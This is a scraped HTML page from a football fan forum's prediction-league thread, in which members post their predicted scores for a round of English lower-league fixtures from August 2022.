		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	Huddersfield Town 0-0 Stoke City
</p>

<p>
	Wigan Athletic 2-1 Bristol City
</p>

<p>
	Lincoln City 1-0 Forest Green Rovers
</p>

<p>
	Port Vale 0-0 Bolton Wanderers.
</p>

<p>
	Bradford City 2-0 Newport County (Joker)
</p>

<p>
	Rochdale 0-1 Grimsby Town
</p>

<p>
	Halifax Town 1-2 Torquay United
</p>

<p>
	Woking 0-2 Dagenham &amp; Redbridge
</p>


			

			
		</div>

		
			

	<div data-role="memberSignature" class='ipsEntry__signature '>
		

		<div class='ipsRichText i-color_soft'>
			<p style="text-align:center;"><img src="https://i.allthepics.net/2025/10/08/chris-sig.webp" alt="chris-sig.webp" class="ipsRichText__align--block" width="420" height="172" loading="lazy"></p><p style="text-align:center;"><em><u><span style='font-family: Georgia, "Times New Roman", serif;'>A field where dreams become reality.</span></u></em></p>
		</div>
	</div>

		

	</div>
	
	
</div>
	



<!--CT: forums_postWrapper-ribbon-->



</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-164796"></a>
<div id="comment-164796"></div>
<article data-ips-hook="postWrapper" id="elComment_164796" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">


<!--CT: forStickyEffect-->

	<dev class="MVN_postStyle_sticky">


			
			


<!--CT: forAuthnameTop-->

	
<h3 data-ips-hook="mvnpoststylernametop" class="ipsEntry__username">
	


<a href='https://prideofnottingham.co.uk/profile/362-dangeroussausage/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/362-dangeroussausage/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to DangerousSausage's profile" class="ipsUsername" translate="no">DangerousSausage</a>
	
	
		<span class="ipsEntry__author-moderator-badge ipsBadge ipsBadge--icon ipsBadge--soft" data-ipstooltip title="DangerousSausage is a moderator">
			<i class="fa-solid fa-shield-halved"></i>
		</span>
	
	
</h3>

<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/362-dangeroussausage/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to DangerousSausage's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/profile/photo-thumb-362.jpg" alt="DangerousSausage" loading="lazy">
	</a>

				
					<span class="ipsAvatarStack__badge ipsAvatarStack__badge--moderator" data-ipstooltip title="DangerousSausage is a moderator" hidden></span>
				
				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/HallofFame.png.59fb4db7d4da7f2336aa4eb61319bf7c.png' loading="lazy" alt="Hall of Fame" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Hall of Fame (16/17)">
								
			


<!--CT: forOnlineIndicator1-->

    

</div>


<!--CT: forUAvatar-->



			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://prideofnottingham.co.uk/profile/362-dangeroussausage/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/362-dangeroussausage/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to DangerousSausage's profile" class="ipsUsername" translate="no">DangerousSausage</a>
				
			


<!--CT: postUsername-->

</h3>
			
				


<!--CT: forGroupAlt-->

<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<a href="https://prideofnottingham.co.uk/team/" class="ipsEntry__moderatorBadge" data-ipstooltip title="DangerousSausage is a moderator">
							<span style="color: #FF9933;"><strong>Global Moderators</strong></span>
						</a>
					
				</div>


<!--CT: forSecondary-->





			
			
				<div data-ips-hook="postUserGroupImage" class="ipsEntry__group-image">
					
						<a href="https://prideofnottingham.co.uk/team/">
							<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_06/gmod.webp.88c00917c6e0ad493f9a9bcdef22894a.webp" alt="" loading="lazy" >
						</a>
					
				</div>


<!--CT: forSecondaryIMG-->


	
	
		
		<div data-ips-hook="mvnLegendPostSecondaryIMG" class="ipsEntry__group-image i-flex i-flex-direction_column i-gap_2">
			
				
			
				
					<div id="mvnLegendPostSecondaryIMG-1">
						<img src="https://prideofnottingham.co.uk/uploads/monthly_2022_01/TeamBadgeNewLTE.png.f005d4a2521f160fbf0c124bc925354d.png" alt="" loading="lazy">
					</div>
				
			
		</div>
	



			
			
				


<!--CT: UserInfo-->




<!--CT: Post Container (DESKTOP/TABLET)-->


	<div class="i-margin-block_1">
		



	<span class="tbMoodsMood">
		
<img alt="COYP" src="https://prideofnottingham.co.uk/uploads/moods/coyp.png.96a47461b8f32e1c09ddc0d2af476d95.png" data-ipsTooltip title="COYP" />
		
	</span>

	</div>

<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">6.1k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
						<li data-ips-hook="postUserSolutions" data-i-el="solutions">
							
								<a href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/solutions/" rel="nofollow" title="Solutions" data-ipstooltip>
									<i class="fa-solid fa-circle-check"></i>
									<span data-i-el="number">2</span>
									<span data-i-el="label">Solutions</span>
								</a>
							
						</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">22</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">8.8k</span>
									<span data-i-el="label">Reputation</span>
								</span>
							
						</li>


<!--CT: userStats-->


					
				


<!--CT: forDaysWon-->

	<li data-ips-hook="mvncPostsDayswon" data-i-el="dayswon">
		<a href="https://prideofnottingham.co.uk/leaderboard/?custom_date_start=1746356400&amp;custom_date_end=1746356400" data-action="dayswonLog"  data-ipstooltip="" title="DangerousSausage had 291 Days Won, with the most liked content">
			<i class="fa-solid fa-trophy"></i>
			<span data-i-el="number">291</span>
			<span data-i-el="label">Days won</span>
		</a>
	</li>

</ul>


<!--CT: forStats-->

 









<ul class="ipsEntry__authorFields MVN_postStyle_authorFeatures">
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Joined:</strong>
		<div data-i-el="value">
			
				10/11/14
			
		</div>
	</li>
	
	
</ul>


				


<!--CT: postContainer-->


	
	

<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<strong><span>Location</span>: </strong><span>Darmstadt, Germany</span>
		</li>
	

				</ul>
			
			
		


<!--CT: forUIPBottom-->

	

	
	
	
		<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
			<div class="MVN_postStyle_BoxTitle">DangerousSausage's Rank Progress</div>
			<div class="MVN_postStyleHo1_authorLvlInfo">
				<div>
					<div class="i-font-size_-3 i-text-align_start i-font-weight_bold">Current Rank</div>
					<span class="MVN_postStyleHo1_authorLvlTag"><a href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/badges/" data-action="badgeLog" title="DangerousSausage's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/HallofFame.png.59fb4db7d4da7f2336aa4eb61319bf7c.png' loading="lazy" alt="Hall of Fame" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank" data-ipsTooltip title="Rank: Hall of Fame (16/17)"></a> Lv. 16</span>
				</div>
				<div>
					
						<div class="i-font-size_-3 i-text-align_end i-font-weight_bold">Next Rank</div>
						<span><label data-ipstooltip title="2,135 points until your next rank"><b>47865</b> / 50000</label> <a href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/badges/" data-action="badgeLog" title="DangerousSausage's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/EternalIcon.png.0962db3030e4b85120f5dc1f5ed6a3de.png' loading="lazy" alt="Eternal Icon" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px cRankHistory__itemBadge--unearned" data-ipsTooltip title="Rank: Eternal Icon (17/17)"></a></span>
				</div>
			</div>
			<div class="MVN_postStyleHo1_authorLvlBar">
				<div class="MVN_postStyleHo1_authorLvlProgress" style="width: calc(47865 / 50000 * 100%);"></div>
			</div>
		</div>
	



	

	
	
		
	

        
        
            <div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
                <div class="MVN_postStyle_BoxTitle">
                    <a href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/badges/"
                       data-action="badgeLog"
                       title="DangerousSausage's Badges">
                        View All 22 Badges
                    </a>
                </div>
                <ul class="ipsGrid ipsGrid--5 i-gap_1">
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Conversation Starter</strong>

    <p>Started a discussion</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:19:07Z&#039; title=&#039;08/10/25 19:19&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Conversation Starter</strong>

    <p>Started a discussion</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:19:07Z&#039; title=&#039;08/10/25 19:19&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FirstTopic.svg' loading="lazy" alt="Conversation Starter" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Getting Warm</strong>

    <p>TEST</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:10:28Z&#039; title=&#039;08/10/25 19:10&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Getting Warm</strong>

    <p>TEST</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:10:28Z&#039; title=&#039;08/10/25 19:10&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/frame_5091266.png' loading="lazy" alt="Getting Warm" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>First Post</strong>

    <p>Making your first post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:00:55Z&#039; title=&#039;08/10/25 19:00&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>First Post</strong>

    <p>Making your first post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:00:55Z&#039; title=&#039;08/10/25 19:00&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FirstPost.svg' loading="lazy" alt="First Post" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Collaborator</strong>

    <p>Making your 10th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:00:55Z&#039; title=&#039;08/10/25 19:00&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Collaborator</strong>

    <p>Making your 10th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:00:55Z&#039; title=&#039;08/10/25 19:00&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/TenPosts.svg' loading="lazy" alt="Collaborator" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Posting Machine</strong>

    <p>Making your 500th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:00:55Z&#039; title=&#039;08/10/25 19:00&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Posting Machine</strong>

    <p>Making your 500th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:00:55Z&#039; title=&#039;08/10/25 19:00&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FiveHundredItemsPosted.svg' loading="lazy" alt="Posting Machine" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                </ul>
            </div>
        
    




	
<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
	
	
	
	
	<ul class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
		
			<li data-ipsTooltip title="Message" class="i-color_hard">
				<a href='https://prideofnottingham.co.uk/messenger/compose/?to=362&amp;fromPost=' data-ipsDialog data-ipsDialog-title='Compose New' data-ipsDialog-remoteSubmit data-ipsDialog-flashMessage="Message Sent." data-ipsDialog-forceReload><i class='fa fa-envelope'></i></a>
			</li>
		
		
		<li data-ipsTooltip title="Find Content" class="i-color_hard">
			<a href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/content/"><i class='fa fa-search'></i></a>
		</li>
		
		
	</ul>
</div>



<!--CT: forSocial2-->

</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-10256">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/362-dangeroussausage/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to DangerousSausage's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/profile/photo-thumb-362.jpg" alt="DangerousSausage" loading="lazy">
	</a>

				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/HallofFame.png.59fb4db7d4da7f2336aa4eb61319bf7c.png' loading="lazy" alt="Hall of Fame" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Hall of Fame (16/17)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://prideofnottingham.co.uk/profile/362-dangeroussausage/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/362-dangeroussausage/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to DangerousSausage's profile" class="ipsUsername" translate="no">DangerousSausage</a>
					
						<span class="ipsEntry__group">
							
								<a href="https://prideofnottingham.co.uk/team/" class="ipsEntry__moderatorBadge" data-ipstooltip title="DangerousSausage is a moderator">
									<span style="color: #FF9933;"><strong>Global Moderators</strong></span>
								</a>
							
						</span>
					
					
				


<!--CT: Post Container (PHONE)-->


	<div class="i-margin_1">
		



	<span class="tbMoodsMood">
		
<img alt="COYP" src="https://prideofnottingham.co.uk/uploads/moods/coyp.png.96a47461b8f32e1c09ddc0d2af476d95.png" data-ipsTooltip title="COYP" />
		
	</span>

	</div>

</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2022-08-13T09:49:57Z' title='13/08/22 09:49' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 13, 2022</span><span class='ipsTime__short'>3 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		


<!--CT: forCompactInzone-->

	
 









<div class="ipsPhotoPanel mvnc_poststyler_compactInzone">
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Joined:
			</div>
			<div class="ipsPhotoPanel__secondary">
				
					10/11/14
				
			</div>
		</div>
		
	
	
		
	
</div>

<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Author</span></li>
			
			
			
			
			
			
		</ul>


<!--CT: forPostMetaSec-->


<div class="i-margin-end_1 ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164796' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164796_menu' data-ipsDialog-title="Share this post" id='elSharePost_164796' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="i-margin-end_1">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164796' rel="nofollow" class='ipsType_blendLinks'>#15</a>
</div>



		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-164796" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=362&amp;solvedCount=2" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-164796' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-164796_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-10256" data-commentapp="forums" data-commenttype="forums" data-commentid="164796" data-quotedata="{&quot;userid&quot;:362,&quot;username&quot;:&quot;DangerousSausage&quot;,&quot;timestamp&quot;:1660384197,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:10256,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:164796}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2022-08-13T09:49:57Z' title='13/08/22 09:49' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 13, 2022</span><span class='ipsTime__short'>3 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Author</span></li>
				
				
				
				
                
				
			</ul>


<!--CT: forPostMeta-->


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164796' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164796_menu' data-ipsDialog-title="Share this post" id='elSharePost_164796' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164796' rel="nofollow" class='ipsType_blendLinks'>#15</a>
</div>


			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	Huddersfield Town 2-1 Stoke City
</p>

<p>
	Wigan Athletic 1-0 Bristol City
</p>

<p>
	Lincoln City 1-1 Forest Green Rovers
</p>

<p>
	Port Vale 0-2 Bolton Wanderers (joker) 
</p>

<p>
	Bradford City 0-2 Newport County
</p>

<p>
	Rochdale 2-1 Grimsby Town
</p>

<p>
	Halifax Town 1-0 Torquay United
</p>

<p>
	Woking 1-1 Dagenham &amp; Redbridge
</p>


			

			
		</div>

		

	</div>
	
	
</div>
	



<!--CT: forums_postWrapper-ribbon-->


	<span class="ipsBadge userBadge--badge userBadge_14 ipsHide" style="background: #ff8c00; color: #000000;">
		
<span class="ipsIcon ipsIcon--fa" data-label="people-group" aria-hidden="true"><i class="fa-solid fa-people-group"></i></span> Community Leader
	</span>


</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-164797"></a>
<div id="comment-164797"></div>
<article data-ips-hook="postWrapper" id="elComment_164797" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">


<!--CT: forStickyEffect-->

	<dev class="MVN_postStyle_sticky">


			
			


<!--CT: forAuthnameTop-->

	
<h3 data-ips-hook="mvnpoststylernametop" class="ipsEntry__username">
	


<a href='https://prideofnottingham.co.uk/profile/357-barnet11uk/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/357-barnet11uk/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to barnet11uk's profile" class="ipsUsername" translate="no">barnet11uk</a>
	
	
	
</h3>

<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/357-barnet11uk/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/357-barnet11uk/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to barnet11uk's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%239c62c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EB%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="barnet11uk" loading="lazy">
	</a>

				
				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/8_Regular.svg' loading="lazy" alt="Community Regular" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Community Regular (8/17)">
								
			


<!--CT: forOnlineIndicator1-->

    

</div>


<!--CT: forUAvatar-->



			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://prideofnottingham.co.uk/profile/357-barnet11uk/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/357-barnet11uk/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to barnet11uk's profile" class="ipsUsername" translate="no">barnet11uk</a>
				
			


<!--CT: postUsername-->

</h3>
			
				


<!--CT: forGroupAlt-->

<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span class='format-members'>Members</span>
					
				</div>


<!--CT: forSecondary-->





			
			
			
				


<!--CT: UserInfo-->




<!--CT: Post Container (DESKTOP/TABLET)-->


	<div class="i-margin-block_1">
		



	<span class="tbMoodsMood">
		
<img alt="No Mood Set" src="https://prideofnottingham.co.uk/uploads/moods/No_Mood_Set.png" data-ipsTooltip title="No Mood Set" />
		
	</span>

	</div>

<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://prideofnottingham.co.uk/profile/357-barnet11uk/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">312</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://prideofnottingham.co.uk/profile/357-barnet11uk/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">7</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">39</span>
									<span data-i-el="label">Reputation</span>
								</span>
							
						</li>


<!--CT: userStats-->


					
				


<!--CT: forDaysWon-->

	<li data-ips-hook="mvncPostsDayswon" data-i-el="dayswon">
		<a href="https://prideofnottingham.co.uk/leaderboard/?custom_date_start=1571742000&amp;custom_date_end=1571742000" data-action="dayswonLog"  data-ipstooltip="" title="barnet11uk had 2 Days Won, with the most liked content">
			<i class="fa-solid fa-trophy"></i>
			<span data-i-el="number">2</span>
			<span data-i-el="label">Days won</span>
		</a>
	</li>

</ul>


<!--CT: forStats-->

 









<ul class="ipsEntry__authorFields MVN_postStyle_authorFeatures">
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Joined:</strong>
		<div data-i-el="value">
			
				06/11/14
			
		</div>
	</li>
	
	
</ul>


				


<!--CT: postContainer-->


	
	

<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		


<!--CT: forUIPBottom-->

	

	
	
	
		<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
			<div class="MVN_postStyle_BoxTitle">barnet11uk's Rank Progress</div>
			<div class="MVN_postStyleHo1_authorLvlInfo">
				<div>
					<div class="i-font-size_-3 i-text-align_start i-font-weight_bold">Current Rank</div>
